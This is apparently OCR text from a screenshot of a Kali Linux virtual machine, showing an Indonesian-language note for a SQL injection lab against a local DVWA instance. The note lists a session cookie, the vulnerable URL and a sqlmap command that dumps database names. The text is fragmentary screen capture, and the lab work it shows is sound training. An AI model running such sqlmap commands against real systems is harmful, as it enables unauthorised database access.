 KaliLinux 2024 Clone [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:28
*~/Documents/SIMULASI SQL INJECTION DENGAN TOOLS SQLMAP - Mousepad
File Edit Search View Document Help
=Submit#
Google Hacking DB OffSec about:config
Untitled 1 SIMULASI SQL INJ... N TOOLS SQLMAP
1 PHPSESSID:"28ab85a0143b72568f39117b47408d5f"
2 security: low
3 URL: http://127.0.0.1:4280/vulnerabilities/sqli/?id=1&Submit=Submit#
4 sqlmap -u "http://127.0.0.1:4280/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="PHPSESSID=1f29d021914668886ac5373a60b55163;security=low" --dbs
5
VWA
QL Injection
Submit
wiki/SQL_injection
com/blog/web-security/sql-injection-cheat-sheet/
community/attacks/SQL_Injection
/
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Search
X64
04.28
25/11/2024